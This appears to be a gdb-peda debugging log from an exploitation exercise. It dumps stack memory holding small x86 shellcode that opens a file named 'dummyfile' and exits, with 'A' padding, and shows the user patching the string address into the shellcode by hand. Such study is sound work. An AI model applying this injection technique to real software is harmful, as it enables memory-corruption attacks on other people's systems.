 0804807c <_filename>:
804807c: 64 75 6d 6d 79 66 69 6c 65 dummyfile
gdb-peda$ x/80xb $esp
0xffffd6b8: 0xeb 0x15 0x31 0xc0 0xb0 0x05 0x04 0x05
0xffffd6c0: 0xbb 0x7c 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd6c8: 0xc0 0xb0 0x02 0x2c 0x01 0xcd 0x80 0xe8
0xffffd6d0: 0xe6 0xff 0xff 0xff 0x64 0x75 0x6d 0x6d
hex of dummyfile
0xffffd6d8: 0x79 0x66 0x69 0x6c 0x65 0x00 0x00 0x00
0xffffd6e0: 0x00 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f8: 0x41 0x41 0x41 0x41 0xff 0xff 0xff 0xff
0xffffd700: 0x00 0x00 0x00 0x00 0x94 0xd7 0xff 0xff
gdb-peda$ p 0xffffd6c0+1
$2 = 0xffffd6c1
gdb-peda$ p 0xffffd6d0+4
$3 = 0xffffd6d4
gdb-peda$ set *0xffffd6c1 = 0xffffd6d4
gdb-peda$ x/80xb $esp
0xffffd6b8: 0xeb 0x15 0x31 0xc0 0xb0 0x05 0x04 0x05
0xffffd6c0: 0xbb 0xd4 0xd6 0xff 0xff 0xcd 0x80 0x31
0xffffd6c8: 0xc0 0xb0 0x02 0x2c 0x01 0xcd 0x80 0xe8
0xffffd6d0: 0xe6 0xff 0xff 0xff 0x64 0x75 0x6d 0x6d
0xffffd6d8: 0x79 0x66 0x69 0x6c 0x65 0x00 0x00 0x00
0xffffd6e0: 0x00 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f8: 0x41 0x41 0x41 0x41 0xff 0xff 0xff 0xff
0xffffd700: 0x00 0x00 0x00 0x00 0x94 0xd7 0xff 0xff